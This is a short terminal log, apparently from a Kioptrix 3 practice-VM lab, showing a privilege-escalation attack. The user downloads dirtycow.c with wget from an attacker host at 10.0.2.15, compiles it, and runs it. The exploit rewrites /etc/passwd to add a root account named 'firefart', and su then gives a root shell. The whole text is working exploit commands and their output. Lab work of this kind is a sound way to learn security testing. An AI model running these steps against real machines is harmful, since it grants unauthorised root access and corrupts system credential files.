 loneferret@Kioptrix3:~$ wget http://10.0.2.15:9001/dirtycow.c
--01:58:09--  http://10.0.2.15:9001/dirtycow.c
           => `dirtycow.c.3'
Connecting to 10.0.2.15:9001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5,006 (4.9K) [text/x-csrc]
100%[=====================================================================
01:58:09 (117.05 MB/s) - `dirtycow.c.3' saved [5006/5006]
loneferret@Kioptrix3:~$ gcc -pthread dirtycow.c -o dirtycow -lcrypt
dirtycow.c:193:2: warning: no newline at end of file
loneferret@Kioptrix3:~$ ./dirtycow password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: password
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: b7fe0000
loneferret@Kioptrix3:~$ su firefart
Password:
firefart@Kioptrix3:/home/loneferret# id
uid=0(firefart) gid=0(root) groups=0(root)